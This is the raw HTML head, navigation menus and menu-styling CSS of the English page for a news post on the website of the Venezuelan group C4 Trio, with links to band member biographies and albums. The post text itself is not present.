<link rel='stylesheet' id='mixtape_qodef_bandsintown-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_bandsintown_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown-responsive.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.9" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.10" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.c4trio.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.c4trio.com/en/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4trio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.c4trio.com/en/?p=1077' />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- HFCM by 99 Robots - Snippet # 1: facebool -->
<meta property="fb:pages" content="12418787714" />
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1077,"post_name":"c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor","post_title":"C4 Tr\u00edo vibr\u00f3 en un espect\u00e1culo \u00edntimo lleno de amigos y buen humor","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":6,"name":"Noticias","slug":"noticias-es","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":53,"filter":"raw","cat_ID":6,"category_count":53,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-es","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"josuar_umbrella","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="808515" async></script><div class="superbar superbar__cms  superbar__not_fixed superbar--right superbar__supermenu--fixed">
  <div class="superbar__container">
  
              <div class="superbar__contact">
                <span class="superbar__email"><i class="pe-7s-mail pe-lg"></i> info@c4trio.com</span>       </div>
                        
    <div class="superbar__social">
  <a href="https://www.facebook.com/C4-TRIO-12418787714" class="superbar__social_icon superbar__social_fb"><i class="fa fa-facebook"></i></a>  <a href="http://twitter.com/c4trio" class="superbar__social_icon superbar__social_twitter"><i class="fa fa-twitter"></i></a>  <a href="http://instagram.com/c4trio" class="superbar__social_icon superbar__social_instagram"><i class="fa fa-instagram"></i></a>        <a href="https://www.youtube.com/user/c4triovenezuela" class="superbar__social_icon superbar__social_youtube"><i class="fa fa-youtube-play"></i></a></div>
    
  </div>
</div>		<div class="supermenu supermenu--animated  supermenu--fixed noanim noshadow supermenu__menu-items--sm-shadow none supermenu__topbar_enabled"><nav class="supermenu__desktop supermenu__navbar supermenu--default" role="navigation">
  <div class="supermenu__logo-wrapper">
    
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__primary-logo supermenu__logo-visible" href="https://www.c4trio.com/en" style="display: none;"><img class="img-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo.png"></a>
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__alt-logo" href="https://www.c4trio.com/en"><img class="img-logo" src="https://josuarochoa.com/c4trio/wp-content/uploads/2016/09/logoblanco.png"></a>
  
  </div> 
  <div id="supermenu__menu_items" class="supermenu__menu-items-wrapper supermenu--animated noanim"><ul class="supermenu__menu-items-ul"><li id="menu-item-8846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8846"><a href="https://www.c4trio.com/en/"><span class="supermenu__menu-item-name">Home</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8848"><a href="https://www.c4trio.com/en/biografia/"><span class="supermenu__menu-item-name">Biography</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.c4trio.com/en/biografia/edward-ramirez/"><span class="supermenu__menu-item-name">Edward Ramirez</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.c4trio.com/en/biografia/hector-molina/"><span class="supermenu__menu-item-name">Hector Molina</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.c4trio.com/en/biografia/jorge-glem/"><span class="supermenu__menu-item-name">Jorge Glem</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8885"><a href="https://www.c4trio.com/en/biografia/rodner-padilla/"><span class="supermenu__menu-item-name">Rodner Padilla</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.c4trio.com/en/conciertos/"><span class="supermenu__menu-item-name">Concerts</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-9018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://www.c4trio.com/en/tienda/cursos/"><span class="supermenu__menu-item-name">Courses</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8851"><a href="https://www.c4trio.com/en/discografia/"><span class="supermenu__menu-item-name">Discography</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://www.c4trio.com/en/album/back-to-4/"><span class="supermenu__menu-item-name">Back To 4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="https://www.c4trio.com/en/album/tiempo-al-tiempo/"><span class="supermenu__menu-item-name">Time to time</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8876"><a href="https://www.c4trio.com/en/album/pa-fuera/"><span class="supermenu__menu-item-name">Pa’ Fuera</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.c4trio.com/en/album/los-10-de-c4/"><span class="supermenu__menu-item-name">10 C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8878"><a href="https://www.c4trio.com/en/album/de-repente/"><span class="supermenu__menu-item-name">Suddenly</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a href="https://www.c4trio.com/en/album/gualbertoc4/"><span class="supermenu__menu-item-name">Gualberto + C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="https://www.c4trio.com/en/album/entremanos/"><span class="supermenu__menu-item-name">Between hands</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8881"><a href="https://www.c4trio.com/en/album/c4trio/"><span class="supermenu__menu-item-name">C4 Trio</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="menu-item-9170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9170"><a href="https://www.c4trio.com/en/tienda/"><span class="supermenu__menu-item-name">Store</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.c4trio.com/en/blog/"><span class="supermenu__menu-item-name">News</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.c4trio.com/en/contacto/"><span class="supermenu__menu-item-name">Contact</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-9337" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-9337"><a href="https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9338" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9338"><a href="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></div>	
  </nav><nav class="supermenu__mobile supermenu__navbar supermenu--default" role="navigation">
  <button type="button" class="supermenu__toggler toggler--tm-tgl-sm">
  <span class="toggler--lines"></span>
</button>  <div class="supermenu__logo-wrapper">
    
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__primary-logo supermenu__logo-visible" href="https://www.c4trio.com/en" style="display: none;"><img class="img-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo.png"></a>
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__alt-logo" href="https://www.c4trio.com/en"><img class="img-logo" src="https://josuarochoa.com/c4trio/wp-content/uploads/2016/09/logoblanco.png"></a>
  
  </div> 
  <div id="supermenu__menu_items" class="supermenu__menu-items-wrapper supermenu--animated noanim"><ul class="supermenu__menu-items-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8846"><a href="https://www.c4trio.com/en/"><span class="supermenu__menu-item-name">Home</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8848"><a href="https://www.c4trio.com/en/biografia/"><span class="supermenu__menu-item-name">Biography</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.c4trio.com/en/biografia/edward-ramirez/"><span class="supermenu__menu-item-name">Edward Ramirez</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.c4trio.com/en/biografia/hector-molina/"><span class="supermenu__menu-item-name">Hector Molina</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.c4trio.com/en/biografia/jorge-glem/"><span class="supermenu__menu-item-name">Jorge Glem</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8885"><a href="https://www.c4trio.com/en/biografia/rodner-padilla/"><span class="supermenu__menu-item-name">Rodner Padilla</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.c4trio.com/en/conciertos/"><span class="supermenu__menu-item-name">Concerts</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://www.c4trio.com/en/tienda/cursos/"><span class="supermenu__menu-item-name">Courses</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8851"><a href="https://www.c4trio.com/en/discografia/"><span class="supermenu__menu-item-name">Discography</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://www.c4trio.com/en/album/back-to-4/"><span class="supermenu__menu-item-name">Back To 4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="https://www.c4trio.com/en/album/tiempo-al-tiempo/"><span class="supermenu__menu-item-name">Time to time</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8876"><a href="https://www.c4trio.com/en/album/pa-fuera/"><span class="supermenu__menu-item-name">Pa’ Fuera</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.c4trio.com/en/album/los-10-de-c4/"><span class="supermenu__menu-item-name">10 C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8878"><a href="https://www.c4trio.com/en/album/de-repente/"><span class="supermenu__menu-item-name">Suddenly</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a href="https://www.c4trio.com/en/album/gualbertoc4/"><span class="supermenu__menu-item-name">Gualberto + C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="https://www.c4trio.com/en/album/entremanos/"><span class="supermenu__menu-item-name">Between hands</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8881"><a href="https://www.c4trio.com/en/album/c4trio/"><span class="supermenu__menu-item-name">C4 Trio</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9170"><a href="https://www.c4trio.com/en/tienda/"><span class="supermenu__menu-item-name">Store</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.c4trio.com/en/blog/"><span class="supermenu__menu-item-name">News</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.c4trio.com/en/contacto/"><span class="supermenu__menu-item-name">Contact</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-9337"><a href="https://www.c4trio.com/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9338"><a href="https://www.c4trio.com/en/c4-trio-vibro-en-un-espectaculo-intimo-lleno-de-amigos-y-buen-humor/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></div>	
  </nav>		</div>
		<div class="supermenu__spacer"></div><div id="smsearch" class="supermenu__searchform">
  <div class="supermenu__close">
    <a class="supermenu__searchform_close" href="#"></a>
  </div>
	<form role="search" method="get" class="supermenu__form" action="https://www.c4trio.com/en/" data-trp-original-action="https://www.c4trio.com/en/">
		<fieldset>
			<input class="supermenu__searchform_input" type="search" name="s" placeholder="Search" autocomplete="off" value="" />
			<i class="fa fa-search supermenu__searchform_icon"></i>
			<input type="hidden" alt="Search" />
		</fieldset>
	<input type="hidden" name="trp-form-language" value="en"/></form>
</div><style type="text/css" id="supermenu-customizer">
/*.supermenu__desktop.supermenu--default, 
.supermenu__desktop.supermenu--inverted {
  height: 90px;
}
*/ /* CSS1J */

.supermenu__desktop.supermenu--stacked {
  height: 166px;
}
.supermenu--fixed.supermenu--etpcrossed .supermenu__desktop.supermenu--stacked {
  height: 50px;
}
.supermenu__mobile {
  height: 90px;
}

.supermenu {
  min-height: 90px;
  border-width: 0px 0px 0px 0px;
  border-color: #f7f7f7;
  border-style: solid;
  background: #ffffff;
}
body {
  padding-top: 72px;
}  

.safari body.superside-open .supermenu {
  margin-top: 72px !important;
}
.supermenu--stacked .supermenu__menu-items-wrapper {
  background: #f7f7f7;
}
.supermenu .supermenu__navbar, 
.superbar__container {
  max-width: 1170px;
}
.supermenu.supermenu--alt-styles {
  background: #ffffff !important;
}
.supermenu.is-hidden {
  transform: translateY(-90px);
  -webkit-transform: translateY(-90px);
}
.supermenu.supermenu--animated {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
@media all and (max-width: 768px) {
  .supermenu__mobile {
    display: block;
  }
  .supermenu__desktop {
    display: none;
  }
  .supermenu__mobile .smdropdown-menu li {
    background: #ffffff;
  }
}
.supermenu__toggler .toggler--lines, 
.supermenu__toggler .toggler--lines:before, 
.supermenu__toggler .toggler--lines:after {
  background: #53bdd9}
.supermenu__toggler:hover .toggler--lines, 
.supermenu__toggler:hover .toggler--lines:before, 
.supermenu__toggler:hover .toggler--lines:after {
  background: #53bdd9;
}
.superside__toggler .toggler--lines, 
.superside__toggler .toggler--lines:before, 
.superside__toggler .toggler--lines:after {
  background: #232323;
}
.superside__toggler:hover .toggler--lines, 
.superside__toggler:hover .toggler--lines:before, 
.superside__toggler:hover .toggler--lines:after {
  background: #a0ce4e;
}
.superside__close__icon::before, 
.superside__close__icon::after {
  background: #ffffff;
}
/* 2. LOGO */
.supermenu__logo-wrapper .img-logo {
  max-height: 39px;
  margin-top: 25.5px;
}
.supermenu--stacked .supermenu__logo-wrapper .img-logo {
  margin-top: 18.5px;
  max-height: 39px;
}
.supermenu__logo-wrapper .supermenu__text-logo {
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-top: 31px;
  margin-bottom: 31px;
  letter-spacing: 3px;
  color: #232323;
  border-width: 2px;
  border-color: #232323;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__logo-wrapper .img-logo {
  max-height: 22px;
  margin-top: 14px;
}
.supermenu--alt-styles .supermenu__logo-wrapper .supermenu__text-logo{
  color: #232323;
}
.supermenu__logo.supermenu--animated {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.supermenu--alt-styles .supermenu__text-logo {
  margin-top: 11px;
  margin-bottom: 11px;
}
.supermenu__mobile .supermenu__toggler, 
.supermenu__mobile .superside__toggler {
  height: 90px;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile .supermenu__toggler, 
.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile .superside__toggler {
  height: 50px;
}
.supermenu.change-size.stacked .sm-navbar-brand.text-logo {
  margin-top: 11px;
  margin-bottom: 11px;
}
.supermenu__desktop.supermenu--stacked .supermenu__logo-wrapper {
  height: 76px;
}
/* 3. MENU ITEMS */
.supermenu__desktop .supermenu__menu-items-ul > li {
  padding-top: 34.5px;
  padding-bottom: 34.5px;
}
.supermenu__menu-items-ul.supermenu--animated {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
}
.supermenu__menu-items-ul > li > a {
  color: #d30130;
  font-family: Lato;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: capitalize;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.supermenu__menu-items-ul > li > .supermenu--dropdown-toggler {
  color: #d30130;
}
.supermenu__menu-items-ul > li:hover > a, 
.supermenu__menu-items-ul > li > a:focus, 
.supermenu__menu-items-ul > li:hover > .supermenu--dropdown-toggler {
  color: #53bdd9;
}
.supermenu__menu-items-ul > li.current-menu-item > a, 
.supermenu__menu-items-ul > li.current-menu-item > .supermenu--dropdown-toggler {
  color: #d30130;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li > a, 
.supermenu--alt-styles .supermenu__menu-items-ul > li > .supermenu--dropdown-toggler {
  color: #ffffff;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li > a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li > a:focus, 
.supermenu--alt-styles .supermenu__menu-items-ul > li:hover > .supermenu--dropdown-toggler {
  color: #232323;
}
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a:focus, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > .supermenu--dropdown-toggler {
  color: #ffffff;
}
.supermenu .supermenu__desktop .supermenu__menu-items-wrapper {
  height: 90px;
}
.supermenu.supermenu--fixed.supermenu--etpcrossed .supermenu__desktop .supermenu__menu-items-wrapper {
  height: 50px;
}
/* 4. DROPDOWN & MEGAMENU */
.supermenu__menu-items-ul > li .sub-menu {
  background: #ffffff;
}
.supermenu__menu-items-ul > li > .sub-menu {
  border-width: 0px 0px 0px 0px;
  border-color: #232323;
  border-radius: 0px;
}
.supermenu--stacked-inverted .supermenu__menu-items-ul > li > .sub-menu {
  top: 90px;
}
.supermenu__mobile .supermenu__menu-items-ul > li .sub-menu {
  background: #ffffff;
}
.supermenu__menu-items-ul > li.megamenu .sub-menu {
  max-width: 1170px;
  margin: 0 auto;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li.megamenu .sub-menu, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu {
  background-color: #ffffff;
}
.supermenu__menu-items-ul > li .sub-menu a, 
.supermenu__menu-items-ul > li .sub-menu .supermenu--dropdown-toggler, 
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget ul li a {
  color: #d30130;
  font-family: Lato;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0px;
  text-transform: capitalize;
}
.supermenu__menu-items-ul > li .sub-menu .current-menu-item a, 
.supermenu__menu-items-ul > li .sub-menu .current-menu-item .supermenu--dropdown-toggler, 
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget ul li a:hover {
  color: #d30130;
}
.supermenu__menu-items-ul > li .sub-menu a:hover,
.supermenu__menu-items-ul > li .sub-menu a:focus, 
.supermenu__menu-items-ul > li .sub-menu li:hover .supermenu--dropdown-toggler {
  color: #53bdd9;
}
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-has-children > a,
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget h4 {
  color: #ffffff;
  font-size: 14px;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a {
  color: #919191;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a:focus {
  color: #232323;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a:focus {
  color: #232323;
}
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget li,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget p,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget .textwidget,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget table {
  color: #d30130;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__desktop .supermenu__menu-items-ul > li {
  padding-top: 14.5px;
  padding-bottom: 14.5px;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__desktop.supermenu--stacked .supermenu__menu-items-ul > li {
  padding-top: 10.5px;
  padding-bottom: 10.5px;
}
.supermenu.supermenu--etpcrossed.supermenu--fixed {
  min-height: 50px !important;
  max-height: 50px !important;
}
.supermenu.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile {
  height: 50px;
}
.supermenu__menu-items-ul > li.menu-item-has-children > .supermenu--dropdown-toggler {
  font-size: 14px;
}
.supermenu__menu-items-ul > li.menu-item-has-children > .sub-menu .supermenu--dropdown-toggler {
  font-size: 13px;
  max-height: 43px;
}
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu > li > a, 
.supermenu__desktop .supermenu__menu-items-ul > .megamenu h4 {
  color: #ffffff;
  font-size: 14px;
}
/* 5. MOBILE TOGGLE */
.tm-lines-button .lines,
.tm-lines-button .lines:before,
.tm-lines-button .lines:after {
  background: #53bdd9;
}
.tm-lines-button:hover .lines,
.tm-lines-button:hover .lines:before,
.tm-lines-button:hover .lines:after {
  background: #53bdd9;
}

.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm {
  padding-top: 26.5px;
  padding-bottom: 26.5px;
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md {
  padding-top: 24.5px;
  padding-bottom: 24.5px;  
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg {
  padding-top: 14.5px;
  padding-bottom: 14.5px;  
}

.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm {
  padding-top: 6.5px;
  padding-bottom: 6.5px;
}
.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md {
  padding-top: 4.5px;
  padding-bottom: 4.5px;  
}
.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg {
  padding-top: 1.5px;
  padding-bottom: 1.5px;  
}


/* 6. MENU LAYOUTS */


/* 7. LINK EFFECTS */
.supermenu .sm-effect-8>li {
  padding-top: ;
  padding-bottom: ;
}
.supermenu .sm-effect-8 li.active a .menu-item-name::before,
.supermenu .sm-effect-8 li.active a .menu-item-name::after {
  border-color: #d30130;

}
.supermenu .sm-effect-8 li.active a .menu-item-name::after {
  border-color: #d30130;
}
.supermenu .sm-effect-8 li.active a .menu-item-name::before {
  border-color: #d30130;
  opacity: 0.3;
}
.supermenu .sm-effect-21 a .menu-item-name::before,
.supermenu .sm-effect-21 a .menu-item-name::after {
  background: #53bdd9;
}
.supermenu .sm-effect-21 li.active a .menu-item-name::before,
.supermenu .sm-effect-21 li.active a .menu-item-name::after {
  background: #d30130;
}
.supermenu--linkhover-6 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after, 
.supermenu--linkhover-6 .supermenu__menu-items-ul > li.current-menu-item > a .supermenu__menu-item-name::after {
  background-color: #d30130;;
}

.supermenu {
  visibility: visible;
}

/* Superbar */
.superbar {
  background-color: #53BDD9;
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  font-weight: 700;
  color: #ffffff;
}
